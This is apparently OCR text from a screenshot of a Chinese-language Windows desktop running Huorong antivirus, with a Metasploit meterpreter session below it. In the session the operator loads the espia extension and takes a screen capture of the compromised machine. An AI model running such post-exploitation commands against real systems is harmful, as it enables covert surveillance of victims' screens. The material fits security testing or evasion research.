 MLqWnIBD.jpeg
搜索
回收站
Microsoft
Edge
迅雷
迅雷影音
火绒安全软件
VirtualAlloc
PlanB
在这里输入你要搜索的内容
英
16:02
2020/5/25
meterpreter > use espia
Loading extension espia...Success.
meterpreter > screengrab
Screenshot saved to: /Users/ascotbe/MLqWnIBD.jpeg
meterpreter >